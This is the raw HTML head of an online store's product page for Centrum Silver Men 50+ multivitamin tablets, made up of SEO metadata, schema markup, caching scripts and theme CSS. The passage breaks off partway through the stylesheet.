

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/
body_size: 168120
content:
<!DOCTYPE html><html lang="en-US" class="loading-site no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vitaminsmenu.com/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Centrum Men 50+ Tablets online in Pakistan - vitaminsmenu.com</title><meta name="description" content="Centrum Silver Men 50+ Multivitamin 100 Tablets bottle is personalized for men and has micronutrients to feed your cells and help support muscle function." /><link rel="canonical" href="https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Centrum Men 50+ Tablets online in Pakistan - vitaminsmenu.com" /><meta property="og:description" content="Centrum Silver Men 50+ Multivitamin 100 Tablets bottle is personalized for men and has micronutrients to feed your cells and help support muscle function." /><meta property="og:url" content="https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/" /><meta property="og:site_name" content="vitaminsmenu.com" /><meta property="article:modified_time" content="2025-11-03T11:38:49+00:00" /><meta property="og:image" content="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png" /><meta property="og:image:width" content="901" /><meta property="og:image:height" content="906" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/","url":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/","name":"Centrum Men 50+ Tablets online in Pakistan - vitaminsmenu.com","isPartOf":{"@id":"https://vitaminsmenu.com/#website"},"primaryImageOfPage":{"@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/#primaryimage"},"image":{"@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/#primaryimage"},"thumbnailUrl":"https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png","datePublished":"2020-09-21T15:41:47+00:00","dateModified":"2025-11-03T11:38:49+00:00","description":"Centrum Silver Men 50+ Multivitamin 100 Tablets bottle is personalized for men and has micronutrients to feed your cells and help support muscle function.","breadcrumb":{"@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/#primaryimage","url":"https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png","contentUrl":"https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png","width":901,"height":906,"caption":"Centrum Men 50+ 100 Tablets"},{"@type":"BreadcrumbList","@id":"https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vitaminsmenu.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vitaminsmenu.com/shop/"},{"@type":"ListItem","position":3,"name":"Centrum Silver Men 50+ Multivitamin 100 Tablets"}]},{"@type":"WebSite","@id":"https://vitaminsmenu.com/#website","url":"https://vitaminsmenu.com/","name":"vitaminsmenu.com","description":"authentic online store to buy vitamins and supplements, get the expert openion today","publisher":{"@id":"https://vitaminsmenu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vitaminsmenu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vitaminsmenu.com/#organization","name":"VitaminsMenu","url":"https://vitaminsmenu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vitaminsmenu.com/#/schema/logo/image/","url":"https://vitaminsmenu.com/wp-content/uploads/2020/12/cover-scaled.png","contentUrl":"https://vitaminsmenu.com/wp-content/uploads/2020/12/cover-scaled.png","width":3500,"height":1440,"caption":"VitaminsMenu"},"image":{"@id":"https://vitaminsmenu.com/#/schema/logo/image/"}}]}</script> <link rel='prefetch' href='https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' /><link rel='prefetch' href='https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' /><link rel='prefetch' href='https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' /><link rel='prefetch' href='https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' /><link rel='prefetch' href='https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' /><link rel="alternate" type="application/rss+xml" title="vitaminsmenu.com &raquo; Feed" href="https://vitaminsmenu.com/feed/" /><link rel="alternate" type="application/rss+xml" title="vitaminsmenu.com &raquo; Comments Feed" href="https://vitaminsmenu.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="vitaminsmenu.com &raquo; Centrum Silver Men 50+ Multivitamin 100 Tablets Comments Feed" href="https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/feed/" /><style id="litespeed-cache-dummy-css">/* To be replaced in `head` to control optm data location */</style><style id="debloat-bnl-buy-now-css-css">.single-product form.cart{display:flex !important;align-items:center;gap:12px;flex-wrap:wrap;}.single-product form.cart .quantity,.single-product form.cart .single_add_to_cart_button,.single-product form.cart .buy-now{display:inline-flex !important;width:auto !important;flex:0 0 auto !important;margin:0 !important;white-space:nowrap;}.single-product form.cart .buy-now{background:#000 !important;color:#fff !important;border:1px solid #000 !important;border-radius:4px;line-height:1 !important;padding:12px 16px !important;}.single-product form.cart .buy-now:hover{background:#111 !important;border-color:#111 !important;}@media (max-width: 540px) { .single-product form.cart .quantity{flex-basis:100% !important;}.single-product form.cart .single_add_to_cart_button,.single-product form.cart .buy-now{flex:1 1 calc(50% - 6px) !important;min-height:46px;padding:12px 14px !important;font-size:14px;line-height:1.2 !important;border-radius:6px;} }#buy-now-popup{position:fixed;inset:0;background:rgba(0,0,0,.5);display:none;z-index:9999;backdrop-filter:blur(10px);overflow:auto;}@media (max-width: 540px) { #buy-now-popup{background:rgba(0,0,0,.8);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);} }#popup-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:rgba(255,255,255,.2);border-radius:12px;padding:15px;width:80%;max-width:500px;box-shadow:0 4px 8px rgba(0,0,0,.2);border:1px solid rgba(255,255,255,.3);z-index:10000;overflow-y:auto;max-height:90%;}#close-popup{position:absolute;top:5px;right:5px;font-size:18px;color:#fff;cursor:pointer;padding:5px;border-radius:50%;background:rgba(0,0,0,.5);width:30px;height:30px;display:flex;align-items:center;justify-content:center;}#close-popup:hover{background:rgba(0,0,0,.7);}#popup-content label{display:block;margin:8px 0 5px;font-size:14px;color:#fff;}#popup-content input,#popup-content button{width:100%;padding:10px;margin:5px 0;border:1px solid #ddd;border-radius:8px;background:rgba(255,255,255,.6);font-size:14px;color:#333;}#popup-content input:focus,#popup-content button:focus{outline:none;}.bn-qty-wrap{display:inline-flex;align-items:stretch;width:100%;}.bn-qty-wrap .bn-qty-btn{width:44px;min-width:44px;border:1px solid #ddd;background:#f3f3f3;cursor:pointer;font-size:18px;line-height:1;}.bn-qty-wrap input[name="quantity"]{text-align:center;border-left:0;border-right:0;}#popup-content .bn-submit,#buy-now-popup .bn-submit,#buy-now-popup button.bn-submit{background:#ff7a00 !important;border:1px solid #ff7a00 !important;color:#fff !important;padding:12px !important;border-radius:8px;cursor:pointer;}#popup-content .bn-submit:hover,#popup-content .bn-submit:focus{background:#e66e00 !important;border-color:#e66e00 !important;}#popup-content .bn-submit:disabled{opacity:.7;cursor:not-allowed;}.bn-qty-wrap{display:inline-flex;align-items:center;gap:10px;background:transparent;box-shadow:none;border-radius:0;overflow:visible;}.bn-qty-wrap input[name="quantity"]{width:84px;height:44px;text-align:center;font-weight:800;font-size:18px;letter-spacing:.5px;font-variant-numeric:tabular-nums;background:#fff;color:#111;border:2px solid #e5e7eb;border-radius:10px;box-shadow:0 2px 10px rgba(0,0,0,.06);padding:0 8px;}.bn-qty-wrap input[name="quantity"]:focus{outline:none;border-color:#ff7a00;box-shadow:0 0 0 3px rgba(255,122,0,.25),0 2px 10px rgba(0,0,0,.08);}.bn-qty-wrap input[type="number"]{-moz-appearance:textfield;}.bn-qty-wrap input[type="number"]::-webkit-outer-spin-button,.bn-qty-wrap input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}.bn-qty-wrap .bn-qty-btn{width:44px;height:44px;border-radius:50%;background:#111;color:#fff;border:1px solid #111;display:inline-flex;align-items:center;justify-content:center;font-size:20px;line-height:1;cursor:pointer;transition:transform .1s ease,background .2s ease,box-shadow .2s ease,filter .2s ease;box-shadow:0 2px 6px rgba(0,0,0,.25);}.bn-qty-wrap .bn-qty-btn:hover{background:#000;box-shadow:0 3px 8px rgba(0,0,0,.35);}.bn-qty-wrap .bn-qty-btn:active{transform:scale(.95);}.bn-qty-wrap .bn-qty-btn:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(17,17,17,.35),0 3px 8px rgba(0,0,0,.35);}.bn-qty-wrap .bn-qty-plus{border-color:#ff7a00;}.bn-qty-wrap .bn-qty-plus:hover{filter:brightness(1.05);}@media (max-width: 540px) { .bn-qty-wrap{gap:8px;}.bn-qty-wrap input[name="quantity"]{width:72px;height:42px;font-size:17px;}.bn-qty-wrap .bn-qty-btn{width:42px;height:42px;font-size:18px;} }</style><style id="force-visibility-payment-methods-style-css">#payment{display:block!important;visibility:visible!important;opacity:1!important}#place_order{display:block!important;visibility:visible!important;opacity:1!important}#shipping_method,.wc_payment_methods{display:block!important;visibility:visible!important;opacity:1!important}</style><style id="debloat-contact-form-7-css">.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}.wpcf7 .hidden-fields-container{display:none;}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2;}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none;}.wpcf7-form-control-wrap{position:relative;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}.wpcf7 [inert]{opacity:.5;}.wpcf7 input[type="file"]{cursor:pointer;}.wpcf7 input[type="file"]:disabled{cursor:default;}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr;}</style><style id="debloat-photoswipe-css">button.pswp__button{box-shadow:none !important;background-image:url("https://vitaminsmenu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.cssdefault-skin/default-skin.png") !important;}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent !important;}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none !important;}button.pswp__button--close:hover{background-position:0 -44px;}button.pswp__button--zoom:hover{background-position:-88px 0;}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0;}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box;}.pswp img{max-width:none;}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity;}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;}</style><style id="debloat-photoswipe-default-skin-css">.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none;}.pswp__button:focus,.pswp__button:hover{opacity:1;}.pswp__button:active{outline:0;opacity:.9;}.pswp__button::-moz-focus-inner{padding:0;border:0;}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("https://vitaminsmenu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.cssdefault-skin.png") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px;}.pswp__button--close{background-position:0 -44px;}.pswp__button--share{background-position:-44px -44px;}.pswp__button--fs{display:none;}.pswp__button--zoom{display:none;background-position:-88px 0;}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute;}.pswp__button--arrow--left{left:0;}.pswp__button--arrow--right{right:0;}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute;}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px;}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px;}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity;}.pswp__share-modal--hidden{display:none;}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform;}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px;}.pswp__share-tooltip a:hover{text-decoration:none;color:#000;}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0;}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px;}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto;}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px;}.pswp__caption small{font-size:11px;color:#bbb;}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc;}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr;}@media screen and (max-width:1024px) { .pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right;} }@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550;}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end;}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5);}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id="brands-styles-css">.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}</style><style id="flatsome-main-css">@charset "utf-8";html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:none}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{display:inline-block;font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit}optgroup{font-weight:700}button,input,select{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0);background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}.xdebug-var-dump{position:relative;z-index:1000}hr{border-width:0;border-top:1px solid;margin:15px 0;opacity:.1}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}pre{background-color:#f1f1f1;border:1px solid #ddd;overflow-x:auto;padding:20px;width:100%}p:empty{display:none}a,button,input{touch-action:manipulation}ins{text-decoration:none}embed,iframe,object{max-width:100%}.col,.columns,.gallery-item{margin:0;padding:0 15px 30px;position:relative;width:100%}.col-fit{flex:1}.col-first{order:-1}.col-last{order:1}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%}.col-has-radius{overflow:hidden}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}.col+.col .col-inner{margin-left:0;margin-right:auto}}@media screen and (max-width:549px){.small-col-first{order:-1}}@media screen and (min-width:850px){.large-col-first{order:-1}}@media screen and (max-width:849px){.medium-col-first{order:-1}.col{padding-bottom:30px}}@media screen and (min-width:850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}.row-divided.row-reverse>.col+.col:not(.large-12){border-left:0;border-right:1px solid #ececec}.col-divided{border-right:1px solid #ececec;padding-right:30px}.col.col-divided:not(.col-first):last-child{border-left:1px solid #ececec;border-right:0;padding-left:30px;padding-right:0}.col-border{border-right:1px solid #ececec;padding-right:0}.col-border+.col,.col-divided+.col{padding-left:30px}}.dark .col-divided{border-color:hsla(0,0%,100%,.2)}.align-equal>.col{display:flex}.align-middle{align-items:center!important;align-self:center!important;vertical-align:middle!important}.align-bottom{align-items:flex-end!important;align-self:flex-end!important;justify-content:flex-end!important;vertical-align:bottom!important}.align-top{align-items:flex-start!important;align-self:flex-start!important;justify-content:flex-start!important;vertical-align:top!important}.align-center{justify-content:center!important}.align-right{justify-content:flex-end!important}.small-1{flex-basis:8.3333333333%;max-width:8.3333333333%}.small-2{flex-basis:16.6666666667%;max-width:16.6666666667%}.small-3{flex-basis:25%;max-width:25%}.small-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.small-5{flex-basis:41.6666666667%;max-width:41.6666666667%}.small-6{flex-basis:50%;max-width:50%}.small-7{flex-basis:58.3333333333%;max-width:58.3333333333%}.small-8{flex-basis:66.6666666667%;max-width:66.6666666667%}.small-9{flex-basis:75%;max-width:75%}.small-10{flex-basis:83.3333333333%;max-width:83.3333333333%}.small-11{flex-basis:91.6666666667%;max-width:91.6666666667%}.small-12,.small-columns-1 .flickity-slider>.col,.small-columns-1>.col{flex-basis:100%;max-width:100%}.small-columns-2 .flickity-slider>.col,.small-columns-2>.col{flex-basis:50%;max-width:50%}.small-columns-3 .flickity-slider>.col,.small-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.small-columns-4 .flickity-slider>.col,.small-columns-4>.col{flex-basis:25%;max-width:25%}.small-columns-5 .flickity-slider>.col,.small-columns-5>.col{flex-basis:20%;max-width:20%}.small-columns-6 .flickity-slider>.col,.small-columns-6>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.small-columns-7 .flickity-slider>.col,.small-columns-7>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.small-columns-8 .flickity-slider>.col,.small-columns-8>.col{flex-basis:12.5%;max-width:12.5%}@media screen and (min-width:550px){.medium-1{flex-basis:8.3333333333%;max-width:8.3333333333%}.medium-2{flex-basis:16.6666666667%;max-width:16.6666666667%}.medium-3{flex-basis:25%;max-width:25%}.medium-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.medium-5{flex-basis:41.6666666667%;max-width:41.6666666667%}.medium-6{flex-basis:50%;max-width:50%}.medium-7{flex-basis:58.3333333333%;max-width:58.3333333333%}.medium-8{flex-basis:66.6666666667%;max-width:66.6666666667%}.medium-9{flex-basis:75%;max-width:75%}.medium-10{flex-basis:83.3333333333%;max-width:83.3333333333%}.medium-11{flex-basis:91.6666666667%;max-width:91.6666666667%}.medium-12,.medium-columns-1 .flickity-slider>.col,.medium-columns-1>.col{flex-basis:100%;max-width:100%}.medium-columns-2 .flickity-slider>.col,.medium-columns-2>.col{flex-basis:50%;max-width:50%}.medium-columns-3 .flickity-slider>.col,.medium-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.medium-columns-4 .flickity-slider>.col,.medium-columns-4>.col{flex-basis:25%;max-width:25%}.medium-columns-5 .flickity-slider>.col,.medium-columns-5>.col{flex-basis:20%;max-width:20%}.medium-columns-6 .flickity-slider>.col,.medium-columns-6>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.medium-columns-7 .flickity-slider>.col,.medium-columns-7>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.medium-columns-8 .flickity-slider>.col,.medium-columns-8>.col{flex-basis:12.5%;max-width:12.5%}}@media screen and 